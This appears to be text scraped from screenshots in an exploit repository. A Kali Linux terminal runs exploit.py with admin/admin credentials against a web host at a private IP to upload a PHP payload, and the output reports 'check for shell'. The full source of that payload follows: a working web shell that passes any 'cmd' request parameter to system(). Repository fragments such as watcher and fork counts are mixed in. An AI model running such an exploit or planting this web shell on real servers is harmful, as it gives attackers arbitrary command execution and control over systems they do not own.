 (kali㉿kali)-[~/Downloads]
$ python3 exploit.py --url http://192.168.100.24/ --username admin --password admin --payload phpshell.php
/home/kali/.local/lib/python3.12/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or chardet (5.2.0)/cha
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[+] Login Successful.
[+] Upload likely successfull.
[+] Exploit launched, check for shell.
1 watching
3 forks
~/Downloads/phpshell.php - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd']);
12 }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>